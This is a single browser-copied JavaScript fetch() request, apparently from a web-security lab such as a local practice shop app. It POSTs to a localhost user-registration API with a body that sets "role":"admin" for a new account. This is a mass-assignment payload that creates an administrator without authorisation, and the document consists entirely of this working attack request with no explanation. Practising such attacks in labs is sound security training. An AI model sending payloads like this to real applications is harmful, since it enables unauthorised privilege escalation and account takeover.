 > fetch("http://localhost:3000/api/Users/", {
"headers": {
"accept": "application/json, text/plain, */*",
"accept-language": "ru,en;q=0.9",
"cache-control": "no-cache",
"content-type": "application/json",
"pragma": "no-cache",
"sec-ch-ua": "\"Not)A;Brand\";v=\"8\", \"Chromium\";v=\"138\",
\"YaBrowser\";v=\"25.8\", \"Yowser\";v=\"2.5\"",
"sec-ch-ua-mobile": "?0",
"sec-ch-ua-platform": "\"Windows\"",
"sec-fetch-dest": "empty",
"sec-fetch-mode": "cors",
"sec-fetch-site": "same-origin",
"x-user-email": "bossx@dkjgfh.com"
},
"referrer": "http://localhost:3000/",
"body": "
{\"role\":\"admin\",\"email\":\"fakeadmin@dkjgfh.com\",\"password\":\"k7j-Myx-
vm7-JxA\",\"passwordRepeat\":\"k7j-Myx-vm7-JxA\",\"securityQuestion\":
{\"id\":5,\"question\":\"Maternal grandmother's first name?
\",\"createdAt\":\"2025-09-14T17:27:28.142Z\",\"updatedAt\":\"2025-09-
14T17:27:28.142Z\"},\"securityAnswer\":\"2\"}",
"method": "POST",
"mode": "cors",
"credentials": "include"
});